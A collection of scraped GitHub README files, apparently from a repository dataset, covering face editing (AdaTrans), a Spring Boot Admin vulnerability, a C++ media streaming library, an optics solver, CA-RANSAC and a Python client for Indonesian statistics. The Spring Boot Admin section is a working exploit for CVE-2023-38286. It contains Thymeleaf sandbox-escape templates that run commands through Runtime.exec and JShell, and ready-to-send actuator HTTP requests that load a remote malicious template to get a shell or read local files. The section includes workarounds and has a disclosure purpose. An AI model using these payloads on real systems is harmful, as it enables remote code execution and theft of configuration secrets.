> Recent works for face editing usually manipulate the latent space of StyleGAN via the linear semantic directions. However, they usually suffer from the entanglement of facial attributes, need to tune the optimal editing strength, and are limited to binary attributes with strong supervision signals. This paper proposes a novel adaptive nonlinear latent transformation for disentangled and conditional face editing, termed AdaTrans. Specifically, our AdaTrans divides the manipulation process into several finer steps; i.e., the direction and size at each step are conditioned on both the facial attributes and the latent codes. In this way, AdaTrans describes an adaptive nonlinear transformation trajectory to manipulate the faces into target attributes while keeping other attributes unchanged. Then, AdaTrans leverages a predefined density model to constrain the learned trajectory in the distribution of latent codes by maximizing the likelihood of transformed latent code. Moreover, we also propose a disentangled learning strategy under a mutual information framework to eliminate the entanglement among attributes, which can further relax the need for labeled data. Consequently, AdaTrans enables a controllable face editing with the advantages of disentanglement, flexibility with non-binary attributes, and high fidelity. Extensive experimental results on various facial attributes demonstrate the qualitative and quantitative effectiveness of the proposed AdaTrans over existing state-of-the-art methods, especially in the most challenging scenarios with a large age gap and few labeled examples.
**Open in colab** [](https://colab.research.google.com/github/Hzzone/AdaTrans/blob/master/jupyter_demo.ipynb)
**If you found this code helps your work, do not hesitate to cite my paper or star this repo!**
*example results*

*Framework*

# Training and Evaluation
**Requirements**:
```
conda create -n adatrans python=3.9
conda install pytorch==2.0.0 torchvision==0.15.0 torchaudio==2.0.0 pytorch-cuda=11.7 -c pytorch -c nvidia
pip install -r requirements.txt
```
**Training data**: Download the datasets [FFHQ](https://github.com/NVlabs/ffhq-dataset) and [CelebA](https://mmlab.ie.cuhk.edu.hk/projects/CelebA.html). The age labels of FFHQ come from [here](https://github.com/royorel/Lifespan_Age_Transformation_Synthesis/tree/master), and can be downloaded from our links below. CelebA should be aligned like FFHQ, see https://github.com/NVlabs/ffhq-dataset/blob/master/download_ffhq.py
**Training**: We provide the training code in `training`.
1. `training/train_realnvp_and_classifier.ipynb` trains the attribute classifier, the realnvp model, and extracts the latent codes.
2. `training/train_onehot.py` trains onehot conditions like hair color or style.
3. `training/train.py` trains binary attributes such as gender, and eyeglass.
`training/train.sh` provides some example scripts:
```sh
#eyeglass
python train.py --max_steps 10 --changes 15 --keeps 20 -1 --run_name 15
#gender
python train.py --max_steps 10 --changes 20 --keeps 15 -1 --run_name 20
#age
python train.py --max_steps 10 --changes -1 --keeps 15 20 --run_name Age
#smile
python train.py --max_steps 10 --changes 31 --keeps 15 20 -1 --run_name 31
#young
python train.py --max_steps 10 --changes 39 --keeps 15 20 --run_name 39
#hair color
python train_onehot.py --max_steps 10 --changes 8 9 11 --keeps 15 20 31 -1 --run_name 8_9_11
#hair type
python train_onehot.py --max_steps 10 --changes 32 33 --keeps 15 20 31 -1 --run_name 32_33
```
**Evaluation**: `evaluation.ipynb` evaluates the performance on single attributes.
# Pre-trained models
The pre-trained models can be downloaded at:
* Google Drive: https://drive.google.com/drive/folders/1T5y6l5Byl4pDzFCcDRXDOmmXde2HGg5U?usp=sharing
* Baidu Disk: https://pan.baidu.com/s/1msVQw5M7KK2MT7jnC26Fhw 1y2x
Download all needed models, and put them into `data/`.
The models include (1) attribute classifier (Resnet34 and Resnet50); (2) realnvp density model; (3) Face segmentation, E4E encoder, and official StyleGAN2 model; and (4) all train latent codes and predictions of FFHQ datasets (Do not download if you do not train your own model).
# Demo
**open in colab** [](https://colab.research.google.com/github/Hzzone/AdaTrans/blob/master/jupyter_demo.ipynb)
The web ui demo looks like this:

If all models are downloaded, just run:
```sh
streamlit run webui/app.py
```
We additionally support (1) Segmenting the faces to preserve the background (2) Paste to input images for in-the-wild editing (3) Showing the facial attributes. The first result is the reconstructed face by E4E encoder.
Note that face align consumes the most costs in the current version~(dlib like FFHQ dataset). One may opt to MTCNN and so on for faster speed.
2023.7.29: add support for CPU. I have tested on my mac. Using specified GPU device: `export CUDA_VISIBLE_DEVICES=DEVICE_INDEX`.
**We appreciate for any citations or stars if you found this work is helpful**
# Citation
If you found this code or our work useful please cite us:
```bibtex
@inproceedings{huang2023adaptive,
title={Adaptive Nonlinear Latent Transformation for Conditional Face Editing
},
author={Huang, Zhizhong and Ma, Siteng and Zhang, Junping and Shan, Hongming},
booktitle={ICCV},
year={2023}
}
``` | 13 | 1 |
p1n93r/SpringBootAdmin-thymeleaf-SSTI | https://github.com/p1n93r/SpringBootAdmin-thymeleaf-SSTI | SpringBootAdmin-thymeleaf-SSTI which can cause RCE | ## CVE-2023-38286
https://nvd.nist.gov/vuln/detail/CVE-2023-38286
## Additional Vulnerability Description
The sandbox bypass mentioned here refers to bypassing certain blacklists of Thymeleaf, rather than leveraging the context for reflection-based escapes or similar techniques.
## Impact
All users who run Spring Boot Admin Server, having enabled MailNotifier and write access to environment variables via UI are possibly affected.
The vulnerability affects the product and version range:
```text
# 2023-07-05
spring-boot-admin <= 3.1.0
thymeleaf <= 3.1.1.RELEASE
```
## RCE POC
all the proof environment is provided from this github repository.
when you started the springboot-admin environment,then you can follow the steps as below to getshell:
first, write a html named poc3.html:
```html
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
</head>
<body>
<tr
th:with="getRuntimeMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('java.lang.Runtime',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'getRuntime' )}"
>
<td>
<a
th:with="runtimeObj=${T(org.springframework.util.ReflectionUtils).invokeMethod(getRuntimeMethod, null)}"
>
<a
th:with="exeMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('java.lang.Runtime',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'exec', ''.getClass() )}"
>
<a
th:with="param2=${T(org.springframework.util.ReflectionUtils).invokeMethod(exeMethod, runtimeObj, 'calc' )
}"
th:href="${param2}"
></a>
</a>
</a>
</td>
</tr>
</body>
</html>
```
then put the poc3.html into your VPS,and start a HTTPServer which the spring-boot-admin app can access.

and then send this HTTP package to enable MailNotifier:
```text
POST /actuator/env HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5163.147 Safari/537.36
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-SBA-REQUEST: true
Connection: close
Referer: http://127.0.0.1:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
sec-ch-ua-platform: "macOS"
sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Content-Type: application/json
Content-Length: 63
{"name":"spring.boot.admin.notify.mail.enabled","value":"true"}
```

send this HTTP package to modify the email template, which is our malicious html file's address.
```text
POST /actuator/env HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5163.147 Safari/537.36
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-SBA-REQUEST: true
Connection: close
Referer: http://127.0.0.1:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
sec-ch-ua-platform: "macOS"
sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Content-Type: application/json
Content-Length: 91
{"name":"spring.boot.admin.notify.mail.template","value":"http://127.0.0.1:4578/poc3.html"}
```

send this HTTP package to refresh the modify:
```text
POST /actuator/refresh HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5163.147 Safari/537.36
Accept: application/json
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
X-SBA-REQUEST: true
Connection: close
Referer: http://127.0.0.1:8080/
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
sec-ch-ua-platform: "macOS"
sec-ch-ua: "Google Chrome";v="108", "Chromium";v="108", "Not=A?Brand";v="24"
sec-ch-ua-mobile: ?0
Content-Type: application/json
Content-Length: 2
{}
```

finally,send this HTTP package to the spring-boot-admin app to trigger offline notification,and you will getshell immediately.
```text
POST /instances HTTP/1.1
Accept: application/json
Content-Type: application/json
User-Agent: Java/17.0.6
Host: 127.0.0.1:8080
Content-Length: 178
{"name":"test","managementUrl":"http://127.0.0.1:1","healthUrl":"http://127.0.0.1:1","serviceUrl":"http://127.0.0.1:1","metadata":{"startup":"2024-09-04T14:49:12.6694287+08:00"}}
```

## Arbitrary-file-read POC
When you have configured mail notifications success,for example:

then you can configure the template attribute of MailNotifier to be a local file of the springboot-admin host or a file under the classpath of the springboot-admin app, and then modify the recipient of MailNotifier to be a malicious attacker. When an email notification is triggered, the malicious attacker will receive the corresponding template attribute files, resulting in arbitrary file reads.




if you modify the template attribute of MailNotifier to be a file under the classpath of the springboot-admin app, you even can get the application.properties file.


## Vulnerability analysis
The reason for the vulnerability is that springboot-admin uses thymeleaf for HTML rendering, and thymeleaf has a sandbox bypass vulnerability. If thymeleaf renders a malicious HTML, RCE can be caused by using the thymeleaf sandbox to escape; at the same time, if the attacker can use the actuator to The template attribute of MailNotifier is changed to a remote html template, then springboot-admin will load malicious html from the attacker's server and use thymeleaf to render it, thus causing RCE; if the template attribute of MailNotifier is modified to the server's local file or classpath will cause arbitrary file reading;
The key positions of using thymeleaf to render HTML in springboot-admin are as follows:

If "this.template" is modified to a remote file, such as "http://xxx.xx/poc.html", then the html file will be loaded from the remote and rendered. With the sandbox escape vulnerability of thymeleaf, RCE can be performed;
The following are three thymeleaf sandbox escape pocs:
1. This poc applies to versions prior to JDK9:
```html
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
</head>
<body>
<tr
th:with="defineClassMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('org.springframework.cglib.core.ReflectUtils',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'defineClass', ''.getClass() ,''.getBytes().getClass(), T(org.springframework.util.ClassUtils).forName('java.lang.ClassLoader',T(org.springframework.util.ClassUtils).getDefaultClassLoader()) )}"
>
<td>
<a
th:with="param2=${T(org.springframework.util.ReflectionUtils).invokeMethod(defineClassMethod, null,
'fun.pinger.Hack',
T(org.springframework.util.Base64Utils).decodeFromString('yv66vgAAADQAKgoACQAYCgAZABoIABsKABkAHAcAHQcAHgoABgAfBwAoBwAhAQAGPGluaXQ+AQADKClWAQAEQ29kZQEAD0xpbmVOdW1iZXJUYWJsZQEAEkxvY2FsVmFyaWFibGVUYWJsZQEABHRoaXMBAAZMSGFjazsBAAg8Y2xpbml0PgEAAWUBABVMamF2YS9pby9JT0V4Y2VwdGlvbjsBAA1TdGFja01hcFRhYmxlBwAdAQAKU291cmNlRmlsZQEACUhhY2suamF2YQwACgALBwAiDAAjACQBAARjYWxjDAAlACYBABNqYXZhL2lvL0lPRXhjZXB0aW9uAQAaamF2YS9sYW5nL1J1bnRpbWVFeGNlcHRpb24MAAoAJwEABEhhY2sBABBqYXZhL2xhbmcvT2JqZWN0AQARamF2YS9sYW5nL1J1bnRpbWUBAApnZXRSdW50aW1lAQAVKClMamF2YS9sYW5nL1J1bnRpbWU7AQAEZXhlYwEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvbGFuZy9Qcm9jZXNzOwEAGChMamF2YS9sYW5nL1Rocm93YWJsZTspVgEAD2Z1bi9waW5nZXIvSGFjawEAEUxmdW4vcGluZ2VyL0hhY2s7ACEACAAJAAAAAAACAAEACgALAAEADAAAAC8AAQABAAAABSq3AAGxAAAAAgANAAAABgABAAAAAwAOAAAADAABAAAABQAPACkAAAAIABEACwABAAwAAABmAAMAAQAAABe4AAISA7YABFenAA1LuwAGWSq3AAe/sQABAAAACQAMAAUAAwANAAAAFgAFAAAABwAJAAoADAAIAA0ACQAWAAsADgAAAAwAAQANAAkAEgATAAAAFAAAAAcAAkwHABUJAAEAFgAAAAIAFw=='),
new org.springframework.core.OverridingClassLoader(T(org.springframework.util.ClassUtils).getDefaultClassLoader()) )
}"
th:href="${param2}"
></a>
</td>
</tr>
</body>
</html>
```
2. This POC applies to versions after JDK9:
```html
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
</head>
<body>
<tr
th:with="createMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('jdk.jshell.JShell',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'create' )}"
>
<td>
<a
th:with="shellObj=${T(org.springframework.util.ReflectionUtils).invokeMethod(createMethod, null)}"
>
<a
th:with="evalMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('jdk.jshell.JShell',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'eval', ''.getClass() )}"
>
<a
th:with="param2=${T(org.springframework.util.ReflectionUtils).invokeMethod(evalMethod, shellObj, new java.lang.String(T(org.springframework.util.Base64Utils).decodeFromString('amF2YS5sYW5nLlJ1bnRpbWUuZ2V0UnVudGltZSgpLmV4ZWMoImNhbGMiKQ==')))
}"
th:href="${param2}"
></a>
</a>
</a>
</td>
</tr>
</body>
</html>
```
3. This POC is applicable to all versions of JDK:
```html
<!DOCTYPE html>
<html xmlns:th="http://www.thymeleaf.org">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
</head>
<body>
<tr
th:with="getRuntimeMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('java.lang.Runtime',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'getRuntime' )}"
>
<td>
<a
th:with="runtimeObj=${T(org.springframework.util.ReflectionUtils).invokeMethod(getRuntimeMethod, null)}"
>
<a
th:with="exeMethod=${T(org.springframework.util.ReflectionUtils).findMethod(T(org.springframework.util.ClassUtils).forName('java.lang.Runtime',T(org.springframework.util.ClassUtils).getDefaultClassLoader()), 'exec', ''.getClass() )}"
>
<a
th:with="param2=${T(org.springframework.util.ReflectionUtils).invokeMethod(exeMethod, runtimeObj, 'calc' )
}"
th:href="${param2}"
></a>
</a>
</a>
</td>
</tr>
</body>
</html>
```
## Workarounds
- Disable any MailNotifier
- Disable write access (POST request) on `/env` actuator endpoint
- Limit the template attribute of MailNotifier to a few specific options, and avoid using the `http://` or `file:///` protocol
| 56 | 5 |
runner365/cpp_streamer | https://github.com/runner365/cpp_streamer | cpp streamer work in dynamic modules for media develop. It include flv/mpegts/rtmp/webrtc modules, and go on developing more modules | # cpp_streamer
cpp streamer是基于C++11开发的音视频组件,使用者可以把组件串联起来实现自己的流媒体功能。
支持多种媒体格式,流媒体直播/rtc协议。
当前支持媒体格式与流媒体格式:
* flv mux/demux
* mpegts mux/demux
* rtmp publish/play
* srs whip
* srs whip bench(srs webrtc性能压测)
* mediasoup whip(mediaoup webrtc 性能压测)
网络开发部分,采用高性能,跨平台的libuv网络异步库;
## cpp streamer使用简介
cpp streamer是音视频组件,提供串流方式开发模式。
举例:flv文件转换成mpegts的实现,实现如下图

* 先读取flv文件
* 使用flvdemux组件:source接口导入文件二进制流,解析后,通过sinker接口输出视频+音频的媒体流;
* 使用mpegtsmux组件: source接口导入上游解析后的媒体流后,组件内部进行mpegts的封装,再通过sinker接口输出mpegts格式;
* 通过mpegtsmux组件的sinker接口组件输出,写文件得到mpegts文件;
## cpp streamer应用实例
* [flv转mpegts](doc/flv2mpegts.md)
* [flv转rtmp推流](doc/flv2rtmp.md)
* [mpegts转whip(webrtc http ingest protocol),向srs webrtc服务推流](doc/mpegts2whip_srs.md)
* [mpegts转whip bench压测,向srs webrtc服务推流压测](doc/mpegts2whip_srs_bench.md)
* [mpegts转mediasoup broadcaster推流压测](doc/mpegts2mediasoup_push_bench.md)
| 35 | 3 |
facebookresearch/fmmax | https://github.com/facebookresearch/fmmax | Fourier modal method with Jax | # FMMAX: Fourier Modal Method with Jax
FMMAX is a an implementation of the Fourier modal method (FMM) in [JAX](https://github.com/google/jax).
The FMM -- also known as rigorous coupled wave analysis (RCWA) -- is a semianalytical method that solves Maxwell's equations in periodic stratified media, where in-plane directions are treated with a truncated Fourier basis and the normal direction is handled by a scattering matrix approach [1999 Whittaker, 2012 Liu, 2020 Jin]. This allows certain classes of structures to be modeled with relatively low computational cost.
Our use of JAX enables GPU acceleration and automatic differentiation of FMM simulations. Besides these features, FMMAX is differentiated from other codes by its support for Brillouin zone integration and advanced vector FMM formulations which improve convergence.
## Brillouin zone integration
Brillouin zone integration [2022 Lopez-Fraguas] allows modeling of localized sources in periodic structures. Check out the `crystal` example to see how we model a Gaussian beam incident upon a photonic crystal slab, or to model an isolated dipole embedded within the slab. The Gaussian beam fields are shown below.

## Vector FMM formulations
Vector FMM formulations introduce local coordinate systems at each point in the unit cell, which are normal and tangent to all interfaces. This allows normal and tangent field components to be treated differently and improves convergence. FMMAX implements several vector formulations of the FMM, with automatic vector field generation based on functional minimization similar to [2012 Liu]. We implement the _Pol_, _Normal_, and _Jones_ methods of that reference, and introduce a new _Jones direct_ method which we have found to have superior convergence. The `vector_fields` example computes vector fields by these methods for an example structure.

## FMM Conventions
- The speed of light, vacuum permittivity, and vacuum permeability are all 1.
- Fields evolve in time as $\exp(-i \omega t)$.
- If $\mathbf{u}$ and $\mathbf{v}$ are the primitive lattice vectors, the unit cell is defined by the parallelogram with vertices at $\mathbf{0}$, $\mathbf{u}$, $\mathbf{u} + \mathbf{v}$, and $\mathbf{v}$.
- For quantities defined on a grid (such as the permittivity distribution of a patterned layer) the value at grid index (0, 0) corresponds to the value at physical location $\mathbf{0}$.
- The scattering matrix block $\mathbf{S}_{11}$ relates incident and transmitted forward-going fields, and other blocks have corresponding definitions. This differs from the convention e.g. in photonic integrated circuits.
## Batching
Batched calculations are supported, and should be used where possible to avoid looping. The batch axes are the leading axes, except for the wave amplitudes and electromagnetic fields, where a trailing batch axis is assumed. This allows e.g. computing the transmission through a structure for multiple polarizations via a matrix-matrix operation (`transmitted_amplitudes = S11 @ incident_amplitudes`), rather than a batched matrix-vector operation.
## Installation
FMMAX can be installed via pip:
```
pip install fmmax
```
## Citing FMMAX
If you use FMMAX, please consider citing our paper,
```
@unpublished{schubert_fmm_2023,
title = {Fourier modal method for inverse design of metasurface-enhanced micro-LEDs},
author = {Schubert, Martin F. and Hammond, Alec},
note = {Manuscript in preparation},
year = {2023},
}
```
## License
FMMAX is licensed under the [MIT license](https://github.com/facebookresearch/fmmax/blob/main/LICENSE).
## References
- [2012 Liu] V. Liu and S. Fan, [S4: A free electromagnetic solver for layered structures structures](https://www.sciencedirect.com/science/article/pii/S0010465512001658), _Comput. Phys. Commun._ **183**, 2233-2244 (2012).
- [1999 Whittaker] D. M. Whittaker and I. S. Culshaw, [Scattering-matrix treatment of patterned multilayer photonic structures](https://journals.aps.org/prb/abstract/10.1103/PhysRevB.60.2610), _Phys. Rev. B_ **60**, 2610 (1999).
- [2020 Jin] W. Jin, W. Li, M. Orenstein, and S. Fan [Inverse design of lightweight broadband reflector for relativistic lightsail propulsion](https://pubs.acs.org/doi/10.1021/acsphotonics.0c00768), _ACS Photonics_ **7**, 9, 2350-2355 (2020).
- [2022 Lopez-Fraguas] E. Lopez-Fraguas, F. Binkowski, S. Burger, B. Garcia-Camara, R. Vergaz, C. Becker and P. Manley [Tripling the light extraction efficiency of a deep ultraviolet LED using a nanostructured p-contact](https://www.nature.com/articles/s41598-022-15499-7), _Scientific Reports_ **12**, 11480 (2022).
| 21 | 0 |
cavalli1234/CA-RANSAC | https://github.com/cavalli1234/CA-RANSAC | null | <!-- ABOUT THE PROJECT -->
## Consensus Adaptive RANSAC

RANSAC and its variants are widely used for robust estimation, however, they commonly follow a greedy approach to finding the highest scoring model while ignoring other model hypotheses.
In contrast, Iteratively Reweighted Least Squares (IRLS) techniques gradually approach the model by iteratively updating the weight of each correspondence based on the residuals from previous iterations.
Inspired by these methods, we propose Consensus Adaptive RANSAC, a new RANSAC framework that learns to explore the parameter space by considering the residuals seen so far via a novel attention layer.
The attention mechanism operates on a batch of point-to-model residuals, and updates a per-point estimation state to take into account the consensus found through a lightweight one-step transformer.
This rich state then guides the minimal sampling between iterations as well as the model refinement.
We evaluate the proposed approach on essential and fundamental matrix estimation on a number of indoor and outdoor datasets.
It outperforms state-of-the-art estimators by a significant margin adding only a small runtime overhead.
Moreover, we demonstrate good generalization properties of our trained model, indicating its effectiveness across different datasets and tasks.
The proposed attention mechanism and one-step transformer provide an adaptive behavior that enhances the performance of RANSAC, making it a more effective tool for robust estimation.
This repository hosts the source code for Consensus-Adaptive RANSAC for reproducibility and use by the community. We provide pretrained models on the CVPR 2020 RANSAC Tutorial data and on a synthetic correspondence dataset, as well as the training script to train CA-RANSAC on a different dataset with direct pose supervision or just from correspondences, with self-supervision.
<!-- GETTING STARTED -->
## Usage
To try CA-RANSAC you can proceed as follows:
1. Create a minimal working conda environment with the required dependencies:
```
conda create -n caransac python=3.8
conda activate caransac
conda install -c conda-forge -c numba pytorch-lightning numba h5py pybind11 fire tqdm tensorboard
```
2. Clone this repository and set the PYTHONPATH:
```
git clone 'https://github.com/cavalli1234/CA-RANSAC'
cd CA-RANSAC/source
export PYTHONPATH=$PWD
```
3. Install [PoseLib](https://github.com/vlarsson/PoseLib) with python bindings in your environment
4. Run a test training on synthetic data:
```
python example_train.py --dataset synthetic --checkpoint_out /tmp/caransac_synthetic
```
To train on RootSIFT mutual matches in phototourism, download the CVPR RANSAC Tutorial data [here](http://cmp.felk.cvut.cz/~mishkdmy/CVPR-RANSAC-Tutorial-2020/RANSAC-Tutorial-Data-EF.tar) and run:
```
python example_train.py --checkpoint_in ../resources/models/caransac_synthetic.ckpt --checkpoint_out /tmp/caransac_photo --dataset phototourism --data_dir /path/to/extracted/data/RANSAC-Tutorial-Data/
```
The initial checkpoint is optional, but starting from the synthetic checkpoint will speed up convergence significantly.
The script we provide is just an example to re-train the model. However, it shows also how to use it for inference. You can use CA-RANSAC for inference by calling simply the forward method of the CA\_RANSAC class in ``models/arch.py`` with the documented interface. To train CA-RANSAC without ground truth pose, just call the method ``forward_with_losses`` without specifying any ground truth, it will automatically switch to self supervision.
| 84 | 3 |
bps-statistics/stadata | https://github.com/bps-statistics/stadata | STADATA is a Python package that simplifies access to statistical data provided by BPS - Statistics Indonesia | # STADATA - Simplified Access to [WebAPI](https://webapi.bps.go.id/developer/) BPS
[](https://img.shields.io/pypi/pyversions/stadata)
[](https://img.shields.io/pypi/v/stadata)
[](https://img.shields.io/pypi/status/stadata)
[](https://img.shields.io/pypi/dm/stadata.svg)
[](https://img.shields.io/librariesio/sourcerank/pypi/stadata.svg)
[](https://img.shields.io/github/contributors/bps-statistics/stadata)
[](https://img.shields.io/github/license/bps-statistics/stadata)
<div align="center">
<!-- <img src="https://github.com/bps-statistics/stadata/assets/1611358/72ac1fab-900f-4a44-b326-0f7b7707668c" width="40%"> -->
<img src="https://github.com/bps-statistics/stadata/assets/1611358/5a52b335-8e7c-4198-9d4a-7650fe4004da" width="100%">
</div>
## Introduction
STADATA is a Python package that simplifies access to statistical data provided by BPS - Statistics Indonesia, National Statistics Office of Indonesia. BPS offers a [WebAPI](https://webapi.bps.go.id/developer/) - https://webapi.bps.go.id/developer/ that allows users to programmatically access various types of data, including Publications, Press Releases, static tables, and dynamic tables.
With STADATA, Python users can utilize this WebAPI to retrieve data directly from Python scripts, providing users with a convenient and easy-to-use interface to interact with the WebAPI BPS. The package aims to facilitate public access to the data generated by BPS - Statistics Indonesia and eliminate the need for manual data downloads from the [https://www.bps.go.id/](https://www.bps.go.id/).
The key features of STADATA include:
- Access to WebAPI BPS: STADATA enables users to access the BPS official data and retrieve it using Python.
- Easy Installation: The package can be easily installed using pip, making it accessible to Python users.
- Convenient API Methods: STADATA offers simple and straightforward API methods for listing domains, static tables, dynamic tables, and viewing specific tables.
- Language Support: Users can choose between Indonesian ('ind') and English ('eng') languages to display the retrieved data.
## Table of Contents
* [Installation](#installation)
* [Requirements](#requirements)
* [Usage](#usage)
* [Getting Started](#getting-started)
* [API Methods](#api-methods)
* [List Domain](#list-domain)
* [List Static Table](#list-static-table)
* [List Dynamic Table](#list-dynamic-table)
* [List Press Release](#list-press-release)
* [List Publication](#list-publication)
* [View Static Table](#view-static-table)
* [View Dynamic Table](#view-dynamic-table)
* [View Press Release](#view-press-release)
* [View Publication](#view-publication)
## Installation
To install STADATA, use the following pip command:
```python
pip install stadata
```
## Requirements
STADATA is designed for Python 3.7 and above. To use the package, the following dependencies are required:
- [requests](https://pypi.org/project/requests/): A library used for making HTTP requests to the WebAPI BPS.
- [html](https://pypi.org/project/html/): A library used for processing HTML content from the API response.
- [pandas](https://pypi.org/project/pandas/): A library used for generate dataframe output for data manipulation and analysis.
- [tqdm](https://pypi.org/project/tqdm/): A library used for adding progress bars to data retrieval operations.
With the necessary requirements in place, you can easily start utilizing STADATA to access the WebAPI BPS and retrieve statistical data from BPS - Statistics Indonesia directly in your Python scripts.
## Usage
To begin using STADATA, you must first install the package and satisfy its requirements, as mentioned in the previous section. Once you have the package installed and the dependencies in place, you can start accessing statistical data from BPS - Statistics Indonesia through the WebAPI BPS.
### Getting Started
To get started with STADATA, you will need an API token from WebAPI BPS. Once you have obtained your token, you can use it to set up the STADATA client in your Python script:
```python
import stadata
# Replace 'token' with your actual API token obtained from WebAPI BPS - https://webapi.bps.go.id/developer/
client = stadata.Client('token')
```
Parameter:
* `token` (str, *required*): Your personal API token provided by the WebAPI BPS Developer portal. This token is necessary to authenticate and access the API. Make sure to replace `token` with your actual API token.
### API Methods
The STADATA package provides the following API methods:
* [List Domain](#list-domain): This method returns a list of BPS's webpage domains from the national level to the district/region level. Domains are used to specify the region from which data is requested.
* [List Static Table](#list-static-table): This method returns a list of all static tables available on the BPS's webpage.
* [List Dynamic Table](#list-dynamic-table): This method returns a list of all dynamic tables available on the BPS's webpage.
* [List Press Release](#list-press-release): This method returns a list of all press release available on the BPS's webpage.
* [List Publication](#list-publication): This method returns a list of all publication available on the BPS's webpage.
* [View Static Table](#view-static-table): This method returns data from a specific static table.
* [View Dynamic Table](#view-dynamic-table): This method returns data from a specific dynamic table.
* [View Press Release](#view-press-release): This method returns data from a specific press release content.
* [View Publication](#view-publicatione): This method returns data from a specific publication.
#### List Domain
This method returns a list of BPS's webpage domains from the national level to the district level. Domains are used to specify the region from which data is requested.
```python
client.list_domain()
```
Returns:
- `domains`: A list of domain IDs for different regions, e.g., provinces, districts, or national.
#### List Static Table
This method returns a list of all static tables available on the BPS's webpage. You can specify whether to get all static tables from all domains or only from specific domains.
```python
# Get all static tables from all domains
client.list_statictable(all=True)
# Get static tables from specific domains
client.list_statictable(all=False, domain=['domain_id-1', 'domain_id-2'])
```
Parameters:
- `all` (bool, *optional*): A boolean indicating whether to get all static tables from all domains (*True*) or only from specific domains (*False*).
- `domain` (list of str, *required* if `all` is *False*): A list of domain IDs which you want to retrieve static tables from.
Returns:
- `data`: A list of static table information
```
table_id|title|subj_id|subj|updt_date|size|domain
```
#### List Dynamic Table
This method returns a list of all dynamic tables available on the BPS's webpage. You can specify whether to get all dynamic tables from all domains or only from specific domains.
```python
# Get all static tables from all domains
client.list_dynamictable(all=True)
# Get static tables from specific domains
client.list_dynamictable(all=False, domain=['domain_id-1', 'domain_id-2'])
```
Parameters:
- `all` (bool, *optional*): A boolean indicating whether to get all static tables from all domains (*True*) or only from specific domains (*False*).
- `domain` (list of str, *required* if `all` is *False*): A list of domain IDs which you want to retrieve static tables from.
Returns:
- `data`: A list of static table information
```
var_id|title|sub_id|sub_name|subcsa_id|subcsa_name|notes|vertical|unit|graph_id|graph_name|domain
```
#### List Publication
This method returns a list of all publication available on the BPS's webpage. You can specify whether to get all publication from all domains or only from specific domains. You can also specify month and year when publication published to get specific publication.
```python
# Get all static tables from all domains
client.list_publication(all=True)
# Get static tables from specific domains
client.list_publication(all=False, domain=['domain_id-1', 'domain_id-2'])
# Get static tables from specific domains, year, and month
client.list_publication(all=False, domain=['domain_id-1', 'domain_id-2'], month="4", year="2022")
```
Parameters:
- `all` (bool, *optional*): A boolean indicating whether to get all publication from all domains (*True*) or only from specific domains (*False*).
- `domain` (list of str, *required* if `all` is *False*): A list of domain IDs which you want to retrieve publication from.
- `month` (str, *optional*): A month when publication published.
- `year` (str, *required*): A year when publication published.
Returns:
- `data`: A list of publication
```
pub_id|title|issn|sch_date|rl_date|updt_date|size|domain
```
#### List Press Release
This method returns a list of all press release available on the BPS's webpage. You can specify whether to get all press release content from all domains or only from specific domains. You can also specify month and year when press release published to get specific press release.
```python
# Get all static tables from all domains
client.list_pressrelease(all=True)
# Get static tables from specific domains
client.list_pressrelease(all=False, domain=['domain_id-1', 'domain_id-2'])
# Get static tables from specific domains, year, and month
client.list_pressrelease(all=False, domain=['domain_id-1', 'domain_id-2'], month="4", year="2022")
```
Parameters:
